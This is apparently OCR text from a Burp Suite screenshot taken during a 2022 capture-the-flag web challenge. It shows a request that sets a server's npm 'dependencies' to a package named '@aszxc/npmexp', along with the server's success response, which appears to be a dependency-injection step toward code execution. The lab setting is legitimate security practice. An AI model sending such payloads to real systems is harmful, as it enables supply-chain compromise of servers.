 Burp Suite Professional v2022.8 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
Knife
1 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: https://e5541343c645a903b2c2756d082d5554.2022.capturetheflag.fun HTTP/1 ?
Request
Pretty Raw Hex U2C Chinese \n
e5541343c645a903b2c2756d082d5554.2022.capturetheflag.fun
3 Cookie: connect.sid=
s%3A5qCsqhWTwNnApYWublp3_iG2BEg0jGcP.VqY6ofj9I4P9VZ2U8hP
NndHqIC0ZWis8Qih3weUlzuo
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://e5541343c645a903b2c2756d082d5554.2022.capturethe
flag.fun/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 Content-Type: application/json
17 Content-Length: 51
18
19 {
"dependencies":{
20 "@aszxc/npmexp":"^1.0.1"
21 }
}
? Search... 0 matches
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 24 Sep 2022 07:28:09 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 37
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"25-BsgUtyARg+f44U1pUMGkV27+cEc"
9
10 {
"code":0,
"message":"Set successful"
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 7
Done 263 bytes | 63 millis